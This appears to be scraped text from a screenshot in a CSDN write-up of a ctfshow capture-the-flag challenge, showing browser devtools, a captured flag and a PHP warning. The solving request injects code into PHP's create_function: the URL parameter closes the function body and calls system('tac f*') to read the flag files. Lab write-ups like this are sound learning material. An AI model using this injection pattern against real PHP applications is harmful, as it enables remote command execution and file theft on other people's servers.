 Warning: Unterminated comment starting line 1 in /var/www/html/index.php(19) : runtime-created function on line 1
$flag="ctfshow{381ec9c4-dcdc-48b0-aafd-f9421fcc2c16}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-
Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://ca463821-553f-4695-be8f-c47fab9abd9d.challenge.ctf.show/?show=}system('tac f*');/*
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf=%5ccreate_function
CSDN @九枕